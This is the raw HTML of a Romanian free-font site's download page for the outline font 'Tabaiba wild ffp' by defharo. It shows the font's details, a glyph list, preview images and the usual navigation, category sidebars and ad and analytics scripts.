Fonturi</a><span class="circled blk">111118</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,763</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,836,561</strong> Descărcări</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fonturi noi">Fonturi noi</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fonturi de top">Fonturi de top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Căutare de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Încarcă fontul tău">Încarcă fontul tău</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Autentificare</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fonturi Instagram" class="category_title_sidebar">♥ Fonturi Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonturi">3D Fonturi</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonturi">50s Fonturi</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonturi">60s Fonturi</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonturi">80s Fonturi</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antice Fonturi">Antice Fonturi</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonturi">Art Deco Fonturi</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonturi">Art Nouveau Fonturi</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatice Fonturi">Asiatice Fonturi</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Fonturi">Basic Fonturi</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Deteriorate Fonturi">Deteriorate Fonturi</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Litere Balon Fonturi">Litere Balon Fonturi</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafice Fonturi">Caligrafice Fonturi</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Litere Mari Fonturi">Litere Mari Fonturi</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Autoturisme Fonturi">Autoturisme Fonturi</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desene Animate Fonturi">Desene Animate Fonturi</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Craciun Fonturi">Craciun Fonturi</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clasice Fonturi">Clasice Fonturi</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comice Fonturi">Comice Fonturi</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Calculator Fonturi">Calculator Fonturi</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Nebune Fonturi">Nebune Fonturi</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Buclat Fonturi">Buclat Fonturi</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativ Fonturi">Decorativ Fonturi</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboluri Fonturi">Simboluri Fonturi</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorsionate Erodate Fonturi">Distorsionate Erodate Fonturi</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Punctate Fonturi">Punctate Fonturi</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonturi">Drippy Fonturi</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Paste Fonturi">Paste Fonturi</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Celebre Fonturi">Celebre Fonturi</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fanteziste Fonturi">Fanteziste Fonturi</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonturi">Farsi Fonturi</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Straine Fonturi">Straine Fonturi</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale Fonturi">Formale Fonturi</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Fricos Fonturi">Fricos Fonturi</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonturi">Futuristic Fonturi</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotic Fonturi">Gotic Fonturi</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonturi">Graffiti Fonturi</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonturi">Halloween Fonturi</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Scrise De Mana Fonturi">Scrise De Mana Fonturi</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-Tech Fonturi">Hi-Tech Fonturi</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonturi">Hindi Fonturi</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Sarbatori Fonturi">Sarbatori Fonturi</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Groaza Fonturi">Groaza Fonturi</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagini &amp; Simboluri Fonturi">Imagini &amp; Simboluri Fonturi</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industriale Fonturi">Industriale Fonturi</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Copii Fonturi">Copii Fonturi</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Dezordonate Fonturi">Dezordonate Fonturi</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militare Fonturi">Militare Fonturi</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Amestecate Fonturi">Amestecate Fonturi</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderne Fonturi">Moderne Fonturi</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fonturi">Filme Fonturi</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Muzicale Fonturi">Muzicale Fonturi</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nelatine Fonturi">Nelatine Fonturi</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Moda Veche Fonturi">Moda Veche Fonturi</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Contur Fonturi">Contur Fonturi</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Puncte Fonturi">Puncte Fonturi</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesionale Fonturi">Profesionale Fonturi</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonturi">Quirky Fonturi</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Normale Fonturi">Normale Fonturi</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fonturi">Retro Fonturi</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fonturi">Rock Fonturi</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Rotunde Fonturi">Rotunde Fonturi</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonturi">Sans Serif Fonturi</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonturi">Sci-fi Fonturi</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonturi">Script Fonturi</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonturi">Serif Fonturi</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Tipar Fonturi">Tipar Fonturi</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stilat Fonturi">Stilat Fonturi</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tehnic Fonturi">Tehnic Fonturi</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programe TV Fonturi">Programe TV Fonturi</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Masina De Scris Fonturi">Masina De Scris Fonturi</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Necategorizate Fonturi">Necategorizate Fonturi</a><span class="circled blk">111118</span></li><li><a href="/Valentine.html"  title="Sf. Valentin Fonturi">Sf. Valentin Fonturi</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulate Fonturi">Ondulate Fonturi</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fonturi">Web 2.0 Fonturi</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Vestice Fonturi">Vestice Fonturi</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Salbatice Fonturi">Salbatice Fonturi</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Lemne Fonturi">Lemne Fonturi</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fonturi de top">Fonturi de top</a></li><li><a href="/new-fonts.html" title="Fonturi noi">Fonturi noi</a></li><li><a href="/top-trends.html" title="Tendințe Fonturi">Tendințe Fonturi</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,763</strong> Fonturi</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,836,561</strong> Descărcări</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fonturi noi"><p class="category_title_sidebar commercialfontscss">Fonturi noi</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qiw-Regular.font" title="Qiw Regular Font">Qiw Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Country-Field.font" title="Country Field Font">Country Field</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Eclaire.font" title="Eclaire Font">Eclaire</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Handy-Stuff-2-Regular.font" title="Handy Stuff 2 Regular Font">Handy Stuff 2 Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Peak-Season-Demo.font" title="Peak Season Demo Font">Peak Season Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Keep-Dancing.font" title="Keep Dancing Font">Keep Dancing</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Aliterate.font" title="Aliterate Font">Aliterate</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bathagor-Regular.font" title="Bathagor Regular Font">Bathagor Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hastina.font" title="Hastina Font">Hastina</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JessicaPrint.font" title="JessicaPrint Font">JessicaPrint</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pharatha-Regular.font" title="Pharatha Regular Font">Pharatha Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Delillah.font" title="Delillah Font">Delillah</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cottalis-Photograph.font" title="Cottalis Photograph Font">Cottalis Photograph</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Neitherly-Demo-Script.font" title="Neitherly Demo Script Font">Neitherly Demo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Improve.font" title="Improve Font">Improve</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sigmathin.font" title="Sigmathin Font">Sigmathin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hello-Juliademo.font" title="Hello Juliademo Font">Hello Juliademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bookstory.font" title="Bookstory Font">Bookstory</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Tabaiba wild ffp Font -->  
<div class="fontlist">

<div class="breadcrumbs">
	<a href="https://ro.ffonts.net" class="freefontsbreadcrumblink">Acasă</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Outline.html" class="freefontsbreadcrumblink" title="Contur">Contur</a></span>
	<span class="webfontsbreadcrumb">/ Tabaiba wild ffp</span>
</div>

<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>					



<div class="bordersidebaradds_commercial"></div>
<div class="row">

	<div class="col-md-8 col-lg-8">
			<h1 class="fontcss_category">Tabaiba wild ffp Font</h1>

			<p class="s13 dgr caps lite authorbyfreefonts" style="margin-top: 5px !important;"><span class="freetexcss">FREE</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Adăugat <strong>Feb 26 2014</strong></p>

			<p class="reviewtitle">&nbsp;</p>
			<div class="rating"> 
				<span class="sendrating_textbutton"><a href="/Tabaiba-wild-ffp.font.rate" id="rate" title="Tabaiba wild ffp Font Votează  Nu a fost votat" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickRateit','value': ''});">Votează</a></span>
				<input type="radio" name="rating" value="1" id="votid1" onclick="window.location='/Tabaiba-wild-ffp.font.rate?rating=5'"><label for="votid1">☆</label><input type="radio" name="rating" value="2" id="votid2" onclick="window.location='/Tabaiba-wild-ffp.font.rate?rating=4'"><label for="votid2">☆</label><input type="radio" name="rating" value="3" id="votid3" onclick="window.location='/Tabaiba-wild-ffp.font.rate?rating=3'"><label for="votid3">☆</label><input type="radio" name="rating" value="4" id="votid4" onclick="window.location='/Tabaiba-wild-ffp.font.rate?rating=2'"><label for="votid4">☆</label><input type="radio" name="rating" value="5" id="votid5" onclick="window.location='/Tabaiba-wild-ffp.font.rate?rating=1'"><label for="votid5">☆</label>
			</div>
	</div>
	<div class="col-md-4 col-lg-4">

       
	</div>
  </div>

<div class="t2 fpreview hidepreviewonmobile_text">
	
	<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp.webp" style="margin-left:16px;vertical-align: middle;" alt="Tabaiba wild ffp Font" width="330" id="imageid" fetchpriority="high" decoding="async"/>
</div>

<form action="/Tabaiba-wild-ffp.font" class="lined" onsubmit="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickCustomize','value': ''});return true;" >
	<label for="text" class="labelpreviewform">Personalizare</label>
	<input value="" name="text" id="text" type="text" class="s14 w-16 itl custompreviewcss" placeholder="">
</form>
						<div class="infofont_css"><br>
							<a href="/Tabaiba-wild-ffp.font.download" style="background:#bc1f1f !important;" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" title="Tabaiba wild ffp Descarcă fonturi"  onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD','value': ''});"><span><i class="icon ui-dnlw sz22"></i>Descarcă</span></a>
							 <a href="https://webfonts.ffonts.net/Tabaiba-wild-ffp.font" title="Tabaiba wild ffp Descarcă fonturi" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i>@WebFont</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/contact.html" title="Tabaiba wild ffp Report this font" styele="color:#bc1f1f;font-size:8px;letter-spacing: -0.2px;" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickReports','value': ''});">Report this font</a>
						</div>

					<p class="cardthirdgridlayoutbox">&nbsp;<br></p>
					<h2 class="t1 s18 s18 tdu infofont_css">Tabaiba wild ffp Descriere</h2>
					<p class="t1 s18 s18 tdu infofont_css"></p>
					<p class="t1 s18 s18 tdu infofont_css"></p>
			
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Descărcări:</b> 366</span></li>
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">Tabaiba-wild-personal-use.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Font:</b></span> Tabaiba wild ffp <br />de <b><a href="https://ro.ffonts.net/myfonts/defharo/">defharo</a></b> </li>
						<li><span class="s18 detailsfontscss"><b>Greutate:</b></span> Regular </li>
					</ul>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Versiune:</b></span> Version Version 0.007</li>
						<li><span class="s18 detailsfontscss"><b>Nr. de caractere::</b></span> 381</li>
					</ul>
					
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"><b>Schemă de codare:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Lățime fixă:</b></span> Nu</li>
					</ul>
					
					<p class="t2 s18">
						<span class="s18 titleglyphs">Glyphs</span>
						<span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span>
					</p>


					<ul class="t1 tags s13">
						<li><a href="/tag/0/tabaiba" title="tabaiba Font Caută">tabaiba</a></li> <li><a href="/tag/0/wild" title="wild Font Caută">wild</a></li> <li><a href="/tag/0/ffp" title="ffp Font Caută">ffp</a></li> <li><a href="/tag/0/regular" title="regular Font Caută">regular</a></li> <li><a href="/tag/0/version" title="version Font Caută">version</a></li> <li><a href="/tag/0/007" title="007 Font Caută">007</a></li> <li><a href="/tag/0/381" title="381 Font Caută">381</a></li> <li><a href="/tag/0/fontspecific" title="fontspecific Font Caută">fontspecific</a></li> <li><a href="/tag/0/copyright" title="copyright Font Caută">copyright</a></li> <li><a href="/tag/0/2014" title="2014 Font Caută">2014</a></li> <li><a href="/tag/0/defharo" title="defharo Font Caută">defharo</a></li> <li><a href="/tag/0/all" title="all Font Caută">all</a></li> <li><a href="/tag/0/rights" title="rights Font Caută">rights</a></li> <li><a href="/tag/0/reserved" title="reserved Font Caută">reserved</a></li> 
						<li><a href="/date/0/2014-02-26" title="2014-02-26">2014-02-26</a></li>
					</ul>
					<div class="bordersidebaradds"></div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Tabaiba wild ffp Litere mari</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffpA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffpA.webp" alt="Tabaiba wild ffp Font Litere mari"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
					<section class="t3">
						<h2 class="s20 red caps lite subtitle_ffontcss">Tabaiba wild ffp Litere mici</h2>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffpa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffpa.webp" alt="Tabaiba wild ffp Font Litere mici"  />
						</div>
					</section>
					<div class="bordersidebaradds"></div>
					<section class="t1">
						<h3 class="s20 red caps lite subtitle_ffontcss">Tabaiba wild ffp Alte caractere</h3>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp0.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp0.webp" alt="Tabaiba wild ffp Font Alte caractere"  />
						</div>
					</section>
					<section class="t1">
    <h4 class="s20 red caps lite">Gallery Examples</h4>
    <div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_1.webp" alt="Tabaiba wild ffp Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_2.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_2.webp" alt="Tabaiba wild ffp Font examples"  /></div><div class="fpreview"><img src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/A/Tabaiba-wild-ffp_example_3.webp" alt="Tabaiba wild ffp Font examples"  /></div>
</section>

					<div class="bordersidebaradds"></div>
					
				
				<div class="downloadfontcsslink t3">
					<a href="/Tabaiba-wild-ffp.font.download" class="butn red s14 caps downloadbuttoncss fontpage_css_general" title="Tabaiba wild ffp Descarcă fonturi" onclick="gtag('event', 'click', {'event_category': 'CLICKDETAILS','event_label': 'ClickDOWNLOAD2','value': ''});"><span>Descarcă</span></a>
					<span class="downloadsfont_css">366 Descărcări</span>
				</div>	

</div><ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Descarcă fonturi gratis</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
